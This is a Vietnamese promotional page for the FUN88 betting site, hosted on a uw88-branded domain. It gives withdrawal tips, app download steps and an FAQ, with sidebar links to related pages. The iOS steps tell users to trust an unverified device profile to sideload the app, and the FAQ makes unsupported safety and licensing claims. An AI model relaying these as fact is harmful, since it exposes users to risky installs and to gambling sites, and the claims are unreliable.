<figure id="attachment_2029" aria-describedby="caption-attachment-2029" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-2029" src="https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-15.jpg" alt="Cách rút tiền đơn giản cho bet thủ từ FUN88" width="800" height="417" srcset="https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-15.jpg 800w, https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-15-300x156.jpg 300w, https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-15-768x400.jpg 768w, https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-15-150x78.jpg 150w, https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-15-696x363.jpg 696w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-2029" class="wp-caption-text">Cách rút tiền đơn giản cho bet thủ từ FUN88</figcaption></figure>
<h3><b>Lưu ý cần thiết khi rút tiền về tài khoản cá nhân</b></h3>
<p><span style="font-weight: 400;">Dưới đây là một vài lưu ý cho cược thủ khi rút tiền về tài khoản để thành công như sau:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Mọi thông tin khi nhập phải đầy đủ và chính xác tuyệt đối 100%. Ngân hàng rút tiền phải đúng với số tài khoản đã liên kết ban đầu.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Khi rút tiền và nhập số tiền rút hãy bỏ đi 3 số 0 ở cuối.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Hệ thống đang bảo trì thì không nên thực hiện lệnh rút tiền bởi sẽ không được hệ thống xử lý.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Nếu tham gia chương trình khuyến mãi, anh em cần tuân thủ và chơi đủ các vòng cược mới có thể rút tiền dễ dàng.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Đường truyền phải mượt mà, tránh bị gián đoạn sẽ ảnh hưởng tới quy trình rút.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Hãy liên hệ ngay tới bộ phận CSKH khi có vấn đề phát sinh cần hỗ trợ.</span></li>
</ul>
<h2><b>Hướng dẫn cách tải app FUN88 siêu nhanh cho điện thoại IOS, Android</b></h2>
<p><span style="font-weight: 400;">Khi <strong><a href="/tai-app-uw88/">tải app FUN88</a></strong> về điện thoại sẽ giúp các tay chơi thỏa mãn niềm đam mê của mình. Tại </span><b>FUN88</b><span style="font-weight: 400;"> hỗ trợ tải ứng dụng trên tất cả các nền tảng và bất kỳ dòng điện thoại thông minh nào. Dưới đây là hướng dẫn cách tải app về điện thoại nhanh nhất như sau:</span></p>
<h3><b>Tải app về điện thoại cho IOS siêu dễ</b></h3>
<p><span style="font-weight: 400;">Để tải về cho hệ điều hành IOS, anh em tiến hành như dưới đây.</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 1: Truy cập và đăng nhập ID </span><b>FUN88, </b><span style="font-weight: 400;">chọn mục “tải app” trên trang chủ.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 2: Chọn link tải về cho hệ điều hành IOS và xác minh ứng dụng bằng cách vào cài đặt trên điện thoại. Chọn tiếp “cài đặt chung”, chọn “quản lý cấu hình và thiết bị”, chọn tiếp “tin cậy” là xong.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 3: Hệ thống sẽ cài đặt ngay ứng dụng về màn hình điện thoại. Anh em mở ứng dụng ra để bắt đầu đăng nhập ID và thực chiến.</span></li>
</ul>
<h3><b>Tải app FUN88 về điện thoại cho Android</b></h3>
<p><span style="font-weight: 400;">Đối với hệ điều hành Android sẽ dễ dàng tải app về máy hơn. Cụ thể:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 1: Truy cập vào trang web và đăng nhập ID, sau đó chọn mục “tải app”.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 2: Lựa chọn đúng link tải về cho hệ điều hành Android và đợi hệ thống tự động cài đặt trong ít phút.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 3: Mở app đã được cài về trên màn hình để bắt đầu chơi.</span></li>
</ul>
<figure id="attachment_2030" aria-describedby="caption-attachment-2030" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-2030" src="https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-16.jpg" alt="Hướng dẫn tải app FUN88 siêu nhanh cho điện thoại IOS, Android" width="800" height="441" srcset="https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-16.jpg 800w, https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-16-300x165.jpg 300w, https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-16-768x423.jpg 768w, https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-16-150x83.jpg 150w, https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-16-696x385.jpg 696w, https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-16-762x420.jpg 762w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-2030" class="wp-caption-text">Hướng dẫn tải app FUN88 siêu nhanh cho điện thoại IOS, Android</figcaption></figure>
<h3><b>Lợi ích khi tải app FUN88 về điện thoại</b></h3>
<p><span style="font-weight: 400;">Có những lợi ích khi tải ứng dụng của nhà cái về điện thoại mà anh em cần biết. Đó là:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Nhiều tính năng cực kỳ tiện ích không chỉ ở trên web mà app trên điện thoại cũng có đầy đủ. Theo đó, cược thủ sử dụng dễ dàng trên điện thoại với thao tác cực kỳ đơn giản.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Khi anh em chơi cá cược trên app sẽ không bị làm phiền bởi những quảng cáo như trên web. Như vậy sẽ đảm bảo được chất lượng của cuộc chơi và không cảm thấy phiền hà.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Tình trạng bị gián đoạn, giật, lag khó xảy ra khi chơi trên app. Nếu đường truyền bị gián đoạn sẽ làm ảnh hưởng đến cuộc chơi. Bởi có những tựa game sẽ giới hạn thời gian chơi nếu bị gián đoạn anh em sẽ mất lượt.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Thực hiện các thao tác giao dịch sẽ thuận tiện hơn rất nhiều và dược hệ thống xử lý nhanh chóng.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Anh em chỉ cần đăng nhập một lần trên app mà và sử dụng cho những lần sau. So với trên điện thoại thì độ bảo mật tốt hơn so với trên máy tính nhiều. Do đó, anh em chỉ cần đăng nhập lần đầu và lưu lại mật khẩu cho những lần sau.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Truy cập mà không cần đến đường link và không lo sợ khi link bị chặn từ nhà mạng.</span></li>
</ul>
<h2><b>Một số câu hỏi liên quan khi tham gia trang cá cược FUN88</b></h2>
<p><span style="font-weight: 400;">Những câu hỏi dưới đây chính là thắc mắc mà các tay chơi đã gửi đến cho chúng tôi. Khi tham gia vào một nhà cái trực tuyến, bet thủ đặt ra những câu hỏi là điều đương nhiên. Chúng tôi cũng đã tổng hợp lại để giải đáp cho tất cả anh em. Hãy xem để có được câu trả lời cho mình nhé!</span></p>
<figure id="attachment_2031" aria-describedby="caption-attachment-2031" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-2031" src="https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-17.jpg" alt="Một số câu hỏi liên quan khi tham gia trang cá cược FUN88" width="800" height="341" srcset="https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-17.jpg 800w, https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-17-300x128.jpg 300w, https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-17-768x327.jpg 768w, https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-17-150x64.jpg 150w, https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-17-696x297.jpg 696w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-2031" class="wp-caption-text">Một số câu hỏi liên quan khi tham gia trang cá cược FUN88</figcaption></figure>
<h3><b>FUN88 có thực sự uy tín hay không?</b></h3>
<p><span style="font-weight: 400;">Trên thị trường hiện nay xuất hiện rất nhiều nhà cái cá cược và trong đó có những đơn vị giả mạo. Những web cược đó lập ra chỉ để lừa đảo người chơi. Tuy nhiên, tại </span><b>FUN88</b><span style="font-weight: 400;"> anh em hoàn toàn có thể yên tâm mà không sợ bị lừa đảo. Bởi đây là sân chơi cá cược được cấp phép hợp pháp từ chính phủ Philippines.</span></p>
<p><span style="font-weight: 400;">Với hơn 10 năm hoạt động và sở hữu lượng lớn các cược thủ tham gia. Có những tay chơi gắn bó lâu năm và luôn tin tưởng tuyệt đối. Chính vì thế không có lý do gì mà anh em khong tin tưởng và nhập cuộc ngay tại sân chơi này.</span></p>
<h3><b>Tạo bao nhiêu tài khoản tại FUN88 thì được?</b></h3>
<p><span style="font-weight: 400;">Cược thủ chỉ được tạo duy nhất 1 tài khoản duy nhất tại nhà cái, tuyệt đối không lập nhiều sẽ bị hệ thống khóa tài khoản. Hơn nữa để đảm bảo quyền lợi, sự công bằng cho các tay chơi tại web cược. Do đó, anh em cần thực hiện đúng quy định, điều khoản mà nhà cái đã quy định.</span></p>
<h3><b>FUN88 có an toàn tuyệt đối hay không?</b></h3>
<p><span style="font-weight: 400;">Anh em cược thủ hoàn toàn có thể yên tâm về độ an toàn tại web cược này. Mọi thông tin của người chơi sẽ được hệ thống máy chủ bảo mật chặt chẽ và lưu giữ cẩn thận. Với mã hóa 5 lớp thì chắc chắn độ an toàn là cực kỳ cao. </span></p>
<p><span style="font-weight: 400;">Bên cạnh đó, thông tin về giao dịch cũng được bảo mật nghiêm ngặt tránh không để hacker xâm nhập. Cam kết sẽ mang đến sân chơi công bằng, minh bạch và an toàn nhất.</span></p>
<h3><b>Giao dịch thanh toán tại FUN88 có mất nhiều thời gian không?</b></h3>
<p><span style="font-weight: 400;">Tại web cược này mang đến nhiều hình thức thanh toán cho anh em bet thủ lựa chọn. Với rất nhiều sự tiện lợi mà anh em sẽ được hưởng tại sân chơi uy tín này. Lựa chọn hình thức tốt nhất để thực hiện lệnh giao dịch và đảm bảo những thông tin điền phải chính xác.</span></p>
<p><span style="font-weight: 400;">Khi thông tin được xác thực đầy đủ và chuẩn nhất thì hệ thống sẽ xử lý cực kỳ nhanh. Với thanh toán nạp tiền, hệ thống xử lý chỉ mất vài phút xong một giao dịch. Còn rút tiền tối đa là 30 phút sẽ chuyển tiền về ngay tài khoản cá nhân cho cược thủ.</span></p>
<p><b>FUN88</b><span style="font-weight: 400;"> cũng là một trong những sân chơi có tốc độ xử lý giao dịch nhanh nhất. Bởi vậy anh em có thể yên tâm khi tiến hành giao dịch tại đơn vị này.</span></p>
<h3><b>Thực hiện lệnh rút tiền tại nhà cái bị lỗi do đâu?</b></h3>
<p><span style="font-weight: 400;">Có khá nhiều tay chơi thực hiện lệnh rút tiền tại </span><b>FUN88</b><span style="font-weight: 400;"> và bị lỗi, vậy lý do là vì đâu? Đó là vì:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Thực hiện lệnh giao dịch nhưng bị lỗ là do thông tin điền bị sai, khi nhập sai thì hệ thống sẽ không xử lý cho người chơi.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Vi phạm những quy định mà nhà cái đã đưa ra như gian lận trong quá trình chơi sẽ bị thu hồi tiền thưởng. Thậm chí sẽ bị nhà cái đóng băng tài khoản game vĩnh viễn.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Người chơi không hoàn thành đủ điều kiện chơi đủ các vòng cược nên không thể rút tiền.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Hệ thống đang bảo trì, anh em thực hiện lệnh rút cũng sẽ xảy ra lỗi. Hoặc do đường truyền mạng không ổn định, bị gián đoạn cũng sẽ ảnh hưởng đến quá trình rút tiền.</span></li>
</ul>
<h3><b>Tại sao nên chơi cá cược tại FUN88?</b></h3>
<p><span style="font-weight: 400;">Như những gì chúng tôi đã chia sẻ ở trên, đây là một sân chơi uy tín với nhiều ưu điểm vượt trội. Cụ thể điều đó được thể hiện ở những điều sau đây:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Dịch vụ chất lượng, đẩy đủ sản phẩm cá cược giải trí cho cược thủ.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Giao diện sang trọng, ấn tượng, tinh tế từ hình ảnh đến âm thanh.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Nhiều tính năng hiện đại, mới mẻ mang đến những trải nghiệm tốt nhất cho bet thủ.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Hệ thống CSKH luôn sẵn lòng phục vụ người chơi 24/24.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Cho phép cược thủ tải ứng dụng về máy trên nhiều nền tảng và phù hợp với mọi thiết bị.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bảo mật an toàn 100% cho tất cả các thông tin cá nhân của bet thủ.</span></li>
</ul>
<h3><b>Làm đại lý của FUN88 có dễ không?</b></h3>
<p><span style="font-weight: 400;">Để trở thành đại lý của sân chơi cá cược này hoàn toàn đơn giản, dễ dàng. Anh em chỉ cần thực hiện theo những hướng dẫn mà có ở bên trên. Tiến hành điền đầy đủ các thông tin theo hướng dẫn trong form sẽ được hệ thống cung cấp tài khoản đại lý.</span></p>
<p><span style="font-weight: 400;">Việc trở thành đại lý chính thức tại sân chơi chính hiệu này sẽ mang đến nhiều cơ hội tiềm năng cho khách hàng. Cơ hội hấp dẫn như vậy thì anh em không nên bỏ lỡ mà hãy tham gia ngay.</span></p>
<h3><b>Quên mật khẩu truy cập FUN88 làm thế nào?</b></h3>
<p><span style="font-weight: 400;">Cách tạo lại mật khẩu khi quên rất đơn giản, theo đó anh em sẽ làm như sau đây:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Vào phần đăng nhập, nhấn vào “quên mật khẩu”, khi này hệ thống sẽ gửi link vào email cho anh em. Hãy nhấn vào đường link đó để làm theo hướng dẫn và tạo lại mật khẩu mới cho mình.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bên cạnh đó, cược thủ có thể liên hệ tới các nhân viên CSKH của nhà cái. Nhân viên sẽ hướng dẫn cách tạo lại mật khẩu mới cho mình.</span></li>
</ul>
<h3><b>Chơi cá cược tại FUN88 trên nền tảng nào?</b></h3>
<p><span style="font-weight: 400;">Anh em cược thủ có thể chơi dễ dàng trên máy tính, PC, laptop, điện thoại,&#8230; Bất kể nền tảng nào cũng được nhà cái hỗ trợ giúp cược thủ thỏa sức thực chiến ở bất cứ nơi đâu. Với app game, các tay chơi được trải nghiệm cá cược mọi lúc mọi nơi chỉ cần thiết bị có kết nối mạng. Đây chính là giải pháp toàn diện cho những anh em đam mê cá cược.</span></p>
<h2><b>Kết luận</b></h2>
<p><span style="font-weight: 400;">Trên đây là những chia sẻ về trang cá cược </span><b>FUN88</b><span style="font-weight: 400;"> mà chúng tôi mang đến cho anh em. Qua những thông tin này hy vọng rằng anh em sẽ có cái nhìn chân thực nhất về web cá cược này. Đừng quên tạo ngay ID nhà cái để có không gia cá cược chuyên nghiệp cho mình.</span></p>
</div></div></div></div></div><div class="vc_column_inner tdi_18  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_18{vertical-align:baseline}.tdi_18 .vc_column-inner>.wpb_wrapper,.tdi_18 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_18 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_widget_sidebar tdi_20 " ><aside id="block-30" class="td_block_template_1 widget block-30 widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full"><a href="https://www.sv368.com/?uagt=seo001sv&amp;path=signup" target="_blank" rel="noopener"><img decoding="async" src="https://otocuquangtri.comhttps://uw88.dev/wp-content/uploads/2022/06/sv368-thuong-nap-moi-ngay.jpg" alt="" class="wp-image-52"/></a></figure>
</div></aside><aside id="block-62" class="td_block_template_1 widget block-62 widget_block"></aside><div class="td_block_wrap td_block_15 td_block_widget tdi_21 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_21" >
<style></style>
<style></style><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"custom_title":"Hu01b0u1edbng Du1eabn","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"","category_id":"14","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"12","offset":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"Tu1ea5t Cu1ea3","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","header_color":"#","header_text_color":"#","accent_text_color":"#","class":"td_block_widget tdi_21","block_type":"td_block_15","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "1";
block_tdi_21.block_type = "td_block_15";
block_tdi_21.post_count = "5";
block_tdi_21.found_posts = "5";
block_tdi_21.header_color = "#";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "1";
tdBlocksArray.push(block_tdi_21);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Hướng Dẫn</span></h4></div><div id=tdi_21 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="/tai-app-uw88/" rel="bookmark" class="td-image-wrap " title="Tải App FUN88 – Hướng dẫn cách tải app nhà cái FUN88 dev"><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="  Hướng dẫn tải app FUN88 thành công 100% " title="Tải App FUN88 – Hướng dẫn cách tải app nhà cái FUN88 dev" data-type="image_tag" data-img-url="https://uw88.dev/wp-content/uploads/2023/08/tai-app-uw88-1-218x150.jpg?v=1691224832"  width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="/tai-app-uw88/" rel="bookmark" title="Tải App FUN88 – Hướng dẫn cách tải app nhà cái FUN88 dev">Tải App FUN88 – Hướng dẫn cách tải app nhà cái...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="/rut-tien-uw88/" rel="bookmark" class="td-image-wrap " title="Rút Tiền FUN88 – Cách rút tiền tại FUN88 chỉ với vài phút"><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="Người chơi không mất phí khi rút tiền FUN88" title="Rút Tiền FUN88 – Cách rút tiền tại FUN88 chỉ với vài phút" data-type="image_tag" data-img-url="https://uw88.dev/wp-content/uploads/2023/08/rut-tien-uw88-218x150.jpg?v=1691220841"  width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="/rut-tien-uw88/" rel="bookmark" title="Rút Tiền FUN88 – Cách rút tiền tại FUN88 chỉ với vài phút">Rút Tiền FUN88 – Cách rút tiền tại FUN88 chỉ với...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="/nap-tien-uw88/" rel="bookmark" class="td-image-wrap " title="Nạp Tiền FUN88 – Hướng dẫn cách nạp tiền FUN88 nhanh chóng"><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="Giới thiệu sơ lược FUN88" title="Nạp Tiền FUN88 – Hướng dẫn cách nạp tiền FUN88 nhanh chóng" data-type="image_tag" data-img-url="https://uw88.dev/wp-content/uploads/2023/08/nap-tien-uw88-1-218x150.jpg?v=1691220596"  width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="/nap-tien-uw88/" rel="bookmark" title="Nạp Tiền FUN88 – Hướng dẫn cách nạp tiền FUN88 nhanh chóng">Nạp Tiền FUN88 – Hướng dẫn cách nạp tiền FUN88 nhanh...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="/dang-ky-uw88/" rel="bookmark" class="td-image-wrap " title="Đăng Ký FUN88 – Hướng dẫn đăng ký tài khoản tặng 68k"><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="hướng dẫn đăng ký FUN88 chỉ trong vài phút" title="Đăng Ký FUN88 – Hướng dẫn đăng ký tài khoản tặng 68k" data-type="image_tag" data-img-url="https://uw88.dev/wp-content/uploads/2023/08/dang-ky-Uw88-218x150.jpg?v=1691220440"  width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="/dang-ky-uw88/" rel="bookmark" title="Đăng Ký FUN88 – Hướng dẫn đăng ký tài khoản tặng 68k">Đăng Ký FUN88 – Hướng dẫn đăng ký tài khoản tặng...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="/dang-nhap-uw88/" rel="bookmark" class="td-image-wrap " title="Đăng Nhập FUN88 – Hướng dẫn đăng nhập FUN88 an toàn nhất"><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="Những lợi ích khi đăng nhập FUN88" title="Đăng Nhập FUN88 – Hướng dẫn đăng nhập FUN88 an toàn nhất" data-type="image_tag" data-img-url="https://uw88.dev/wp-content/uploads/2023/08/dang-nhap-Uw88-2-218x150.jpg?v=1691220234"  width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="/dang-nhap-uw88/" rel="bookmark" title="Đăng Nhập FUN88 – Hướng dẫn đăng nhập FUN88 an toàn nhất">Đăng Nhập FUN88 – Hướng dẫn đăng nhập FUN88 an toàn...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div></div> <!-- ./block --><div class="clearfix"></div><div class="td_block_wrap td_block_15 td_block_widget tdi_22 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_22" >
<style></style>
<style></style><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"custom_title":"Tin Tu1ee9c FUN88","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"12","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_22","block_type":"td_block_15","separator":"","in_all_terms":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "1";
block_tdi_22.block_type = "td_block_15";
block_tdi_22.post_count = "12";
block_tdi_22.found_posts = "20";
block_tdi_22.header_color = "#";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "2";
tdBlocksArray.push(block_tdi_22);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Tin Tức FUN88</span></h4></div><div id=tdi_22 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="/e-sport-uw88/" rel="bookmark" class="td-image-wrap " title="E-Sport FUN88 &#8211; Cách để chơi cá cược cho người mới Tham Gia"><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="Các chương trình khuyến mãi" title="E-Sport FUN88 &#8211; Cách để chơi cá cược cho người mới Tham Gia" data-type="image_tag" data-img-url="https://uw88.dev/wp-content/uploads/2023/08/E-Sport-Uw88-3-218x150.jpg?v=1691226292"  width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="/e-sport-uw88/" rel="bookmark" title="E-Sport FUN88 &#8211; Cách để chơi cá cược cho người mới Tham Gia">E-Sport FUN88 &#8211; Cách để chơi cá cược cho người mới...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
